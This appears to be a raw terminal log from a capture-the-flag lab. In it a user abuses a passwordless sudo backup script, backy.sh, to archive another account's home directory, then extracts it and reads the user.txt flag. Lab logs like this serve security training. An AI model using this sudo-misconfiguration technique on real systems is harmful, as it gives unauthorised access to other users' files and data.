 martin@code:~/backups$ sudo -l
Matching Defaults entries for martin on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User martin may run the following commands on localhost:
    (ALL : ALL) NOPASSWD: /usr/bin/backy.sh
martin@code:~/backups$ sudo /usr/bin//backy.sh
Usage: /usr/bin/backy.sh <task.json>
martin@code:~/backups$ sudo /usr/bin//backy.sh ~/backups/task.json
2025/04/05 10:06:32 🍀 backy 1.2
2025/04/05 10:06:32 📋 Working with /home/martin/backups/task.json ...
2025/04/05 10:06:32 💤 Nothing to sync
2025/04/05 10:06:32 📤 Archiving: [/home/app-production/app]
2025/04/05 10:06:32 📥 To: /home/martin/backups ...
2025/04/05 10:06:32 📦
martin@code:~/backups$ ls
code_home_app-production_app_2024_August.tar.bz2  code_home_app-production_app_2025_April.tar.bz2  task.json
martin@code:~/backups$ bzip2 code_home_app-production_app_2025_April.tar.bz2
bzip2: Input file code_home_app-production_app_2025_April.tar.bz2 already has .bz2 suffix.
martin@code:~/backups$ bzip2 -d code_home_app-production_app_2025_April.tar.bz2
martin@code:~/backups$ tar -xf code_home_app-production_app_2025_April.tar
martin@code:~/backups$ ls
code_home_app-production_app_2024_August.tar.bz2  code_home_app-production_app_2025_April.tar  home  task.json
martin@code:~/backups$ cd home/
martin@code:~/backups/home$ ls
app-production
martin@code:~/backups/home$ cd app-production/
martin@code:~/backups/home/app-production$ ls
app
martin@code:~/backups/home/app-production$ cd app/
martin@code:~/backups/home/app-production/app$ ls
app.py  instance  __pycache__  static  templates
martin@code:~/backups/home/app-production/app$ cd instance/
martin@code:~/backups/home/app-production/app/instance$ ls
database.db
martin@code:~/backups/home/app-production/app/instance$ cd ..
martin@code:~/backups/home/app-production/app$ ls
app.py  instance  __pycache__  static  templates
martin@code:~/backups/home/app-production/app$ cd static/
martin@code:~/backups/home/app-production/app/static$ ls
css
martin@code:~/backups/home/app-production/app/static$ cd ~
martin@code:~$ ls
backups  code_home_app-production_user.txt_2025_April.tar.bz2  task.json
martin@code:~$ bzip2 -d code_home_app-production_user.txt_2025_April.tar.bz2
martin@code:~$ ls
backups  code_home_app-production_user.txt_2025_April.tar  task.json
martin@code:~$ tar -xf code_home_app-production_user.txt_2025_April.tar
martin@code:~$ ls
backups  code_home_app-production_user.txt_2025_April.tar  home  task.json
martin@code:~$ cd home/
martin@code:~/home$ ls
app-production
martin@code:~/home$ cd app-production/
martin@code:~/home/app-production$ ls
user.txt
martin@code:~/home/app-production$ cat user.txt
a6363d03a96eda3
martin@code:~/h $